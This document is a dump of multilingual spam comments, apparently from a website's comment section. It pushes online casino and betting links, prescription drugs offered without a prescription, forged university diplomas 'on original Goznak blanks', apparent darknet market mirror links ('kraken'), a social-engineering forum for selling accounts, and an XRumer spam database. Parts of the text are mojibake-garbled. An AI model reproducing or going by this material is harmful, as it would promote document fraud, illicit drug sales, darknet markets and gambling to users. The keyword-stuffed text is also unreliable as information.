If you’re unfamiliar with the world of digital casinos or hope to learn about proven options, why not become part of our vibrant gaming forum? It’s a space where fans discuss insights, guiding you to enjoy more of your casino activities. Dive into the experience and learn more now: vavada казино.
Adding to the extensive catalog, virtual gaming providers shine constant connectivity.
ломбард оценить часы ломбард оценить часы .
Medicines prescribing information. Cautions.
colchicine used for
Everything about medicine. Read information here.
Диплом любого ВУЗа Российской Федерации!
Без ВУЗа достаточно сложно было продвигаться вверх по карьере. Именно из-за этого решение о покупке диплома можно считать целесообразным. Заказать диплом об образовании myweektour.ru/oformlenie-diplomov-pod-klyuch
мостбет http://mostbet6033.ru/ .
This online casino hit the mark with Tiger Fortune. fortune tiger
частные клиники в митино частные клиники в митино .
1 win md http://www.1win5013.ru .
Авторитетная точка зрения, забавно…
for this reason you should invest only the bills that you want – or are able to allow – to lose at the PocketOption https://jassells.ca/pocket-option-countires-a-comprehensive-guide-to-5/ such high risks.
you too you can use the schema generator functions to add markup systems to your page, in order to raise the visibility of local and voice https://impiantiantigrandine.it/reti-anti-insetti/.
логотипы стоматологий логотипы стоматологий .
1win kg скачать 1win kg скачать .
Tiger Fortune has some awesome surprise bonuses. fortune tiger bet
buy viagra
узаконивание перепланировки https://udmageo.ru/ .
фигня..зачем..
we did everything possible, so that place most beautiful scenes from many diverse styles, categories, subcategories, sources, https://onlyfansfree.cc/15618/exploremysoles-aka-only1exploremysoles-11-25-2024-onlyfans/ that you there are.
1win партнёрка http://www.1win6047.ru .
Why Online Casinos Are So Popular
The surge in popularity of online casinos is driven by several factors. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Want to get the hottest casino updates and promotions? Click here to follow us! – https://pontodoserralheirosorocaba.com.br/2025/02/13/1win-casino-y-casa-de-apuestas-tu-destino-para-juegos-y-apuestas-en-linea/
Bonuses, Rewards, and Promotions
Bonuses and special offers make online gambling even more enticing. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. The more you play, the more rewards you unlock, from cashback to personalized bonuses. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.How to Gamble Responsibly Online
To ensure a positive experience, it’s vital to play responsibly and within limits. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Do you enjoy online casinos? What are your favorite games and biggest wins? Tell us about your biggest wins or best casino moments!
The casino’s Tiger Fortune slot is super engaging. tiger fortune
мостбет кыргызстан https://mostbet6035.ru/ .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Керамическая мишень для распыления Р±РѕСЂР° – плоская
Форум социальной инженерии — Lolz.live предлагает уникальную возможность на выгодных условиях продать игровые аккаунты, а также учетные записи для социальных сетей, скилы и различную игровую атрибутику. Она позволит геймерам не проходить все этапы игры, чтобы персонаж набрался опыта, заполучил все необходимые трофеи, а воспользоваться уже прокаченным до максимального уровня. Это позволит наслаждаться игрой, а не предпринимать все возможное, чтобы перейти на другой уровень. На сайте https://lolz.live/ изучите весь функционал для того, чтобы воспользоваться возможностями портала. Перед тем, как им воспользоваться, почитайте тематические вопросы. Этот портал будет полезен как новичкам, которые только рассматривают продажу аккаунтов в качестве заработка, так и тем, для кого это уже стало бизнесом. Вы сами определяете стоимость, которая зависит от того, насколько персонаж раскручен и является ли редким. В этом случае за него предлагают особо крупную сумму. К достоинствам этого портала относят:
– максимально прозрачные условия работы;
– сохраняется полная конфиденциальность;
– возможность заработать неплохие деньги на своем умении;
– все деньги выдаются в оговоренном объеме.
Этот сайт совмещает и форум, где вы сможете пообщаться, обсудить определенные темы, посоветоваться, оставить свой комментарий, предложить тему для обсуждения. Продажа аккаунтов может стать как дополнительным, так и основным заработком для женщин в декрете, людей, у которых нет работы, образования.
Здесь все продумано, чтобы вы смогли воспользоваться сайтом и не думать над тем, как разместить продажу. Интерфейс очень простой, чтобы разобраться смог каждый. Если и вы любите играть и часы напролет приводите за монитором, сражаясь с виртуальными злоумышленниками, то пора монетизировать свое хобби.
https://ashento.com/arts/8-cs-go-gamble-sites.html
Пороги автоматического типа являются идеальным вариантом при условии, что осуществить монтажные работы стационарного не удастся либо нежелательно. Прямо сейчас изучите каталог продукции компании «SMARTПОРОГ», чтобы выбрать тот вариант, который полностью устроит. https://smartporog.ru/ – на сайте изучите преимущества, которые вы получите, если установите такие конструкции в помещении. Такие конструкции потребуются с той целью, чтобы в помещение не попадали солнечные лучи, посторонние запахи. Считается отличным вариантом для организации ванной комнаты, например.
все ясно
7 марта 2022 года компания wildberries сообщила об отмене оплаты за хранение продукции для сохранения российских предпринимателей. В https://www.wildberries.ru/catalog/tags/tush-dlja-resnic-rozovaja 24 мая 2022 года опровергли введение «массовых штрафов» за отказ от товаров.
This online casino shines with Tiger Fortune. fortune tiger bet
Академия «Арчибальд» занимается обучением грумингу. Вы можете совершенствовать собственные навыки на живых моделях до бесконечности. Преподаватели отвечают на все вопросы. Дарим методические материалы, учебники, а также видеолекции. Окунитесь в атмосферу, с которой расставаться не хочется. Ищете курсы груминга в москве топ? Grooming-dream.ru – здесь представлены реальные отзывы клиентов. Мы лучших груминг-специалистов выпускаем. Предлагаем инструменты в период обучения. Если вам интересна новая профессия – Арчибальд, вот то место, которое вам подойдет.
Pills prescribing information. Effects of Drug Abuse.
buy atarax pill
Some information about meds. Read here.
Why Online Casinos Have Become So Popular
Online casinos have transformed the betting landscape, offering a level of user-friendliness and variety that land-based venues can’t match. In recent years, a growing community globally have welcomed the fun of digital casino play thanks to its accessibility, captivating elements, and progressively larger catalogs of games.
One of the biggest attractions of digital gambling sites is the vast variety of games ready to play. Whether you like interacting with vintage slot machines, exploring engaging modern slot games, or strategizing in table games like Roulette, online platforms provide countless entertainment avenues. Numerous services furthermore present live dealer games, allowing you to interact with human game hosts and gaming peers, all while immersing yourself in the lifelike atmosphere of a brick-and-mortar establishment from the comfort of your home.
If you’re just starting with the world of virtual casino play or hope to learn about safe services, why not participate in our vibrant online hub? It’s a platform where gamblers share reviews, enabling you to enhance your online casino experience. Check out the community and start your journey now: vavada вход.
Adding to the extensive catalog, virtual gaming providers shine seamless entry.
ctos warnings
Tiger Fortune keeps me on the edge of my seat. fortune tiger 777
purchase stromectol online no prescription Find medication facts. Get information instantly. buy stromectol for humans
buying cheap requip for sale
#HeLLo#
I’m not sure why but this site is loading incredibly slow for me. Is anyone else having this issue or is it a issue on my end? I’ll check back later on and see if the problem still exists.
numero virtuel Suisse
1вин войти https://1win6041.ru/ .
Заказать диплом под заказ возможно используя официальный портал компании. nationalcarerecruitment.com.au/employer/frees-diplom
The mobile casino clogs—tune it! plinko
https://www.free-books.at – Official homepage for free ebooks
хирург в митино платно хирург в митино платно .
1win партнерская программа вход 1win6045.ru .
Корпоративные сувениры и мерч являются эффективным инструментом для повышения узнаваемости бренда и укрепления корпоративной культуры. Они помогают создать положительное впечатление о компании среди клиентов и партнеров, а также способствуют формированию лояльности сотрудников. Подробнее об этом можно узнать по ссылке: https://moda-sar.ru/04/04/2025/korporativnye-suveniry-i-merch.html
buy viagra
1vin https://www.1win6046.ru .
Tiger Fortune’s visuals are a feast for the eyes. jogo do tigrinho demo
мастбет https://mostbet6034.ru .
1win live http://1win6047.ru/ .
http://morepc.ru/phpBB/viewtopic.php?p=30767&sid=5b24650f678077dc182b2d76cbb95067#30767
Gates of Olympus oyununda kayıplar yaşıyorum!
dede oyunu kumar, Pragmatic Play tarafından sunulan heyecan dolu bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
Идеальная свежесть вашего дома или офиса — это гораздо ближе, чем вы думаете! Наша клининговая компания предлагает квалифицированные услуги наведения порядка в Санкт-Петербурге. Мы внимательны о каждом уголке, высвобождая вас от рутины и даря возможность наслаждаться свободным временем. Используем только безопасные и эффективные средства, а также передовые технологии для достижения безупречного результата. Тапайте https://clean-help24.ru – Клининг на дом Почему стоит выбрать именно нас?: Проверенные временем мастера чистоты, гибкий график и индивидуальный подход к каждому обратившемуся. Доверьтесь профессионалам и избавьтесь от забот о чистоте. Мы подарим вам больше свободного времени! Хватит ждать идеального момента и пригласите чистоту в свой дом прямо сейчас!
По моему мнению Вы ошибаетесь. Могу отстоять свою позицию.
https://job88.click/pocket-option-traders-panduan-lengkap-untuk-sukses-4/ dalam beberapa hari berhasil mendapatkan popularitas di antara pedagang dari di seluruh dunia.
На сайте https://officepro54.ru представлено огромное количество мебели, которая идеально подходит для организации офисного пространства. Вся она выполнена из инновационных, уникальных материалов, а потому прослужит очень долго, не синтезирует в воздух опасных веществ. В разделе вы найдете кабинет руководителя, функциональные и вместительные столы для переговоров, шкафы-купе, сейфы, акустические системы, ученическую мебель и многое другое. Постоянно действуют акции. На продукцию установлены привлекательные цены.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Медный однораструбный угол под пайку 90 градусов 27.4х23х0.9 мм 9х11 мм твердая пайка М1 ГОСТ 32590-2013 Приобретите надежные медные одноразъемные углы под пайку от Редметсплав. Широкий выбор по размерам и формам. Гарантированное качество и надежность соединения медных труб. Получите консультацию специалистов и дополнительную информацию о применении продукции.
скупка часов в москве дорого http://lombard-chasov1.ru .
Где приобрести диплом специалиста?
Мы готовы предложить дипломы любых профессий по доступным ценам. Для нас очень важно, чтобы дипломы были доступными для большого количества граждан. Приобрести диплом о высшем образовании diplomus-spb.ru/diplom-bakalavra-s-zaneseniem-v-reestr-10/
переустройство и перепланировка в чем разница2 udmageo.ru .
лечение зубов клиники в москве лечение зубов клиники в москве .
mostbet promo code By downloading their mobile application, you’ll qualify for exclusive additional bonuses worth $100 and $20
mostbet игры mostbet игры .
Why Online Casinos Are So Popular
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. While land-based venues have space constraints, online casinos provide an endless assortment of games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://glomedik.com/1win-casino-y-casa-de-apuestas-todo-lo-que-necesitas-saber/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Drop your opinions and stories in the discussion thread!
Заказ значков через интернет — это современный и удобный способ получить уникальные аксессуары, не выходя из дома. Онлайн-платформы предлагают широкий выбор дизайнов, материалов и вариантов персонализации, позволяя создать значки, полностью соответствующие вашим предпочтениям и потребностям. Дополнительную информацию о процессе заказа и доступных опциях можно найти по ссылке:https://aragoncom.ru/poleznie/zakaz-znachkov-cherez-sajt-udobnyj-sposob-oformit-unikalnye-aksessuary.html
Легендарная AWP Medusa case-simulator-cs2 скин с таинственным дизайном, вдохновлённым древнегреческой мифологией. Высокая редкость, художественная детализация и престиж на каждом сервере.
Скин M4A4 Howl http://cs2-get-skins.ru один из самых дорогих и загадочных в CS:GO. Запрещённый артефакт с историей. Рассказываем о его происхождении, внешнем виде и значении в мире скинов.
Для успешного продвижения вверх по карьерной лестнице потребуется наличие официального диплома о высшем образовании. Заказать диплом о высшем образовании у сильной компании: fastdiploms.com/kupit-diplom-tsena-11/
StatTrak M4A1-S https://cs2-get-skin.ru скин с возможностью отслеживания фрагов прямо на корпусе оружия. Узнайте, какие модели доступны, чем отличаются, и какие из них ценятся выше всего на рынке CS:GO.
Перчатки спецназа https://case-simulator-cs.ru/ тактический скин в CS:GO с брутальным дизайном и премиальной редкостью. Узнайте об их разновидностях, цене, коллекционной ценности и лучших сочетаниях с другими скинами.
Мы изготавливаем дипломы любой профессии по выгодным ценам. Дипломы производят на оригинальных бланках Купить диплом института diplomg-kurerom.ru
Medicament information sheet. Drug Class.
mirtazapine swollen legs
All what you want to know about drug. Read information now.
I’m obsessed with Tiger Fortune – so much fun! fortune tiger
#HeLLo#
Thanks a bunch for sharing this with all people you actually realize what you are talking about! Bookmarked. Kindly additionally visit my site =). We can have a hyperlink change contract between us
Virtual Mexican Phone Number
Где заказать диплом специалиста?
Заказать диплом университета по выгодной стоимости можно, обратившись к надежной специализированной фирме.: diplom5.com
What Makes Online Casinos Are a Worldwide Trend
Internet-based gambling hubs have revolutionized the gaming market, delivering a level of convenience and breadth that traditional venues struggle to rival. Recently, millions of players internationally have adopted the adventure of virtual gambling as a result of its anytime, anywhere convenience, exciting features, and ever-expanding selection of games.
One of the most compelling reasons of internet-based platforms is the sheer selection of games ready to play. Whether you enjoy rolling retro fruit machine slots, exploring theme-based visual slot games, or playing smart in classic casino games like poker, digital casinos boast limitless options. Plenty of operators furthermore introduce interactive dealer games, giving you the chance you to engage with real dealers and fellow gamblers, all while taking in the immersive ambiance of a brick-and-mortar establishment in your own space.
If you’re new with the world of online gaming or want to explore reliable sites, why not engage with our active online hub? It’s a place where enthusiasts share stories, helping you to maximize your virtual play. Explore the community and see it here now: vavada регистрация.
In addition to diversity, online casinos shine accessibility.
https://www.floristic.ru/forum/groups/moskva-d889-alyuminievye-konstrukcii-pod-klyuch.html#gmessage1374
РедМетСплав предлагает широкий ассортимент отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их происхождение. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
поставляемая продукция:
Рзделия РёР· молибдена Mo-Cu30 Рзделия РёР· молибдена Mo-Cu30 – это высококачественные изделия, созданные для применения РІ условиях повышенных температур Рё давления. РћРЅРё обладают отличной сопротивляемостью Рє РєРѕСЂСЂРѕР·РёРё Рё механическим повреждениям. Молибден РІ сочетании СЃ медью обеспечивает отличную теплопроводность Рё электрическую проводимость, что делает РёС… идеальными для применения РІ электронной Рё аэрокосмической промышленности. Если вас интересуют надежные Рё долговечные решения, рекомендуем купить Рзделия РёР· молибдена Mo-Cu30. Рти изделия гарантируют высокую производительность Рё надежность РІ работе, что важно для профессионалов.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
“Мишень для распыления неодима 3N, плоская форма”
I can’t stop playing Tiger Fortune – it’s too good! fortune tiger bet
Компания «Отопление и водоснабжение» специализируется на предоставлении высокого качества услуг. У нас глубокие знания и опыт в сфере монтажа отопительных систем. Следим за новыми технологиями, чтобы предоставлять вам передовые решения. Подходим персонально к каждому проекту. Ищете монтаж систем отопления? Krasnogorsk.santex-uslugi.ru – портал, где опубликованы отзывы о нас и указаны цены. Используем проверенные материалы и оборудование от известных производителей. Успешно выполнили множество работ. Готовы создать комфортный дом для вашей семьи.
This online casino’s Tiger Fortune is top-notch. tigrinho demo
can i get generic gabapentin tablets
Заказ значков через интернет — это современный и удобный способ получить уникальные аксессуары, не выходя из дома. Онлайн-платформы предлагают широкий выбор дизайнов, материалов и вариантов персонализации, позволяя создать значки, полностью соответствующие вашим предпочтениям и потребностям. Дополнительную информацию о процессе заказа и доступных опциях можно найти по ссылке:https://aragoncom.ru/poleznie/zakaz-znachkov-cherez-sajt-udobnyj-sposob-oformit-unikalnye-aksessuary.html
I wish online paid swift—drag off! plinko app
where can i buy stromectol Find pill facts. Drug leaflet available. stromectol
cost of cheap arcoxia online
jocuri de noroc online moldova http://1win5014.ru/ .
Nowadays, international communication is of great importance in both personal and business life. Especially in a country like South Korea, which is important in terms of technology and trade, communicating starts with knowing the correct phone numbers and codes https://www.pusulagazetesi.com.tr/turkiyede-tek-kullanimlik-telefon-numarasi-cozumleri
ВУЗ.ИНФО изготавливает дипломы только на оригинальных бланках гознак. Любой диплом будет произведен по максимуму качественно а также в https://www.bottlerocketdesign.com/hello-world/ ближайшее время.
детективное агентство экспертного уровня, при этом мы гарантируем одинаково внимательный подход как корпоративным клиентам, так и частным лицам услуги детектива
Приобрести диплом университета. Приобретение диплома ВУЗа через проверенную и надежную фирму дарит ряд преимуществ. Это решение дает возможность сберечь время и серьезные деньги. dolphinplacements.com/companies/eonline-diploma
Nowadays, international communication is of great importance in both personal and business life. Especially in a country like South Korea, which is important in terms of technology and trade, communicating starts with knowing the correct phone numbers and codes https://hollywoodworth.com/business/revolutionizing-business-communication-the-power-of-virtual-numbers/
buy viagra
xrumer base 2024 – Get the 2024 XRumer database for the latest SEO opportunities.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Высокочистые гранулы тантала
кракен открыть – кракен ссылка, кра сайт
детективное агентство экспертного уровня, при этом мы гарантируем одинаково внимательный подход как корпоративным клиентам, так и частным лицам Нанять детектива
kraken – kra30.at, кракен вход
мини склады для вещей мини склады для вещей .
кракен купить – kraken, кра сайт
играть футбол гол
мостбет chrono мостбет chrono .
Log In and Register on rummy [rummy-in.com]
– Claim Your $100 Bonus Today!
мостбет вход http://mostbet6033.ru/ .
Форум социальной инженерии — Lolz.live предлагает уникальную возможность на выгодных условиях продать игровые аккаунты, а также учетные записи для социальных сетей, скилы и различную игровую атрибутику. Она позволит геймерам не проходить все этапы игры, чтобы персонаж набрался опыта, заполучил все необходимые трофеи, а воспользоваться уже прокаченным до максимального уровня. Это позволит наслаждаться игрой, а не предпринимать все возможное, чтобы перейти на другой уровень. На сайте https://lolz.live/ изучите весь функционал для того, чтобы воспользоваться возможностями портала. Перед тем, как им воспользоваться, почитайте тематические вопросы. Этот портал будет полезен как новичкам, которые только рассматривают продажу аккаунтов в качестве заработка, так и тем, для кого это уже стало бизнесом. Вы сами определяете стоимость, которая зависит от того, насколько персонаж раскручен и является ли редким. В этом случае за него предлагают особо крупную сумму. К достоинствам этого портала относят:
– максимально прозрачные условия работы;
– сохраняется полная конфиденциальность;
– возможность заработать неплохие деньги на своем умении;
– все деньги выдаются в оговоренном объеме.
Этот сайт совмещает и форум, где вы сможете пообщаться, обсудить определенные темы, посоветоваться, оставить свой комментарий, предложить тему для обсуждения. Продажа аккаунтов может стать как дополнительным, так и основным заработком для женщин в декрете, людей, у которых нет работы, образования.
Здесь все продумано, чтобы вы смогли воспользоваться сайтом и не думать над тем, как разместить продажу. Интерфейс очень простой, чтобы разобраться смог каждый. Если и вы любите играть и часы напролет приводите за монитором, сражаясь с виртуальными злоумышленниками, то пора монетизировать свое хобби.
1win ставки официальный сайт http://1win6045.ru .
https://regnumed.ru/
I can’t get over how good Tiger Fortune is! tigrinho demo
I love the tiger-themed graphics in Tiger Fortune. fortune tiger 777
Medicine information for patients. Generic Name.
zanaflex online
Best what you want to know about pills. Read information now.
Если вас интересует оклейка плёнкой Mercedes-AMG G 63 обращайтесь к профессионалам! Наша компания предлагает премиальную оклейку защитными и декоративными плёнками, идеально подчёркивающими характер вашего автомобиля. Глянцевая или матовая текстура – выберите свой стиль и обеспечьте кузову надёжную защиту от сколов, царапин и выгорания.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Плоская мишень Ni+Cu 3N
Наш сайт предлагает вам лучшие финансовые решения! Мы предоставляем разнообразные финансовые продукты, включая кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете купить жилье, автомобиль или оплатить учебу? Наши кредитные программы созданы специально для вас. Оформите кредит на нашем сайте всего за несколько минут, выбрав подходящие условия и срок погашения. Наши банковские карты предоставляют не только удобство безналичных платежей, но и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участие в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Если вам не хватает средств до зарплаты или на непредвиденные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и быстрое одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите шанс улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами работы с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Т-Банк – кредитная карта Платинум в Гатчине
Playing online bingo is a chill way to unwind! betonred
How Online Casinos Are a Worldwide Trend
Virtual gambling platforms have revolutionized the casino gaming scene, providing a unique kind of ease and selection that land-based gambling houses fall short of. Throughout the last ten years, countless gamblers worldwide have welcomed the adventure of online gaming because of its ease of access, thrilling aspects, and widening collections of titles.
One of the main appeals of online casinos is the sheer array of entertainment options provided. Whether you love interacting with old-school one-armed bandits, playing through narrative-rich visual slot games, or exercising tactics in table games like poker, casino websites provide limitless opportunities. Plenty of operators additionally feature live dealer games, making it possible for you to connect with human game hosts and co-players, all while enjoying the immersive atmosphere of a land-based casino from the comfort of your home.
If you’re new with the world of virtual casino play or would like to explore proven options, why not sign up for our dynamic community? It’s a hub where fans post tips, helping you to get the most out of your online casino experience. Dive into the experience and learn more now: вавада.
Adding to the extensive catalog, internet-based gambling hubs thrive in ease of access.
1 win moldova https://1win5014.ru .
The Appeal of Online Gambling
The surge in popularity of online casinos is driven by several factors. One of the biggest advantages is accessibility. Unlike physical casinos that have operating hours, virtual casinos allow you to play whenever it suits you best.
The vast selection of games also contributes to the widespread appeal. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://unclebsorganicgardening.com/1win-destacada-como-la-mejor-plataforma-de-apuestas-y-casino-en-el-mercado/
Unlocking Casino Bonuses
Bonuses and special offers make online gambling even more enticing. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Tell us about your biggest wins or best casino moments!
The casino’s Tiger Fortune slot is super engaging. fortune tiger 777
Могу предложить Вам посетить сайт, с огромным количеством информации по интересующей Вас теме.
telegram-каналы назвали их забастовкой, https://www.wildberries.ru/catalog/aksessuary/avtotovary/tags/baida компания wildberries забастовку отрицала. Дата обращения: 5 июня 2024. Архивировано 5 июня 2024 года.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Медный отвод пресс 90 градусов 35 мм М1М ГОСТ Р52948-2008 Приобретите высококачественные медные отводы пресс для систем водоснабжения и отопления. Надежное соединение, устойчивость к коррозии, простота монтажа. Широкий ассортимент. Доставка по России.
